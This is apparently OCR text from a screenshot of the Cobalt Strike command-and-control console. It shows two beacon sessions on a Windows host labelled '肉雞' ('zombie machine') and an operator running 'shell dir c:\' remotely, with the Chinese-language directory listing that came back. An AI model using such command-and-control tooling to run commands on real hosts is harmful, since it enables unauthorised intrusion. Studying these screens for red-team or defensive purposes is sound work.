 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
172.30.0.175 oooo 172.30.0.175 肉雞 * WIN-UC1QENHV... 7212 58s
54.197.211.22 172.30.0.175 肉雞 WIN-UC1QENHV... 7752 2s
Event Log X Beacon 172.30.0.175@7752 X Beacon 172.30.0.175@7212 X
beacon> shell dir c:\
[*] Tasked beacon to run: dir c:\
[+] host called home, sent: 38 bytes
[+] received output:
磁碟區 C 中的磁碟沒有標籤。
磁碟區序號: E206-3785
c:\ 的目錄
09/11/2017 00:26 30 out.txt
26/07/2012 07:44 <DIR> PerfLogs
10/07/2014 18:44 <DIR> Program Files
14/06/2017 06:09 <DIR> Program Files (x86)
09/12/2017 20:54 <DIR> Users
16/07/2017 21:45 <DIR> Windows
1 個檔案 30 位元組
5 個目錄 14,901,997,568 位元組可用
[WIN-UC1QENHV2MS] 肉雞 */7212 last: 57s
beacon>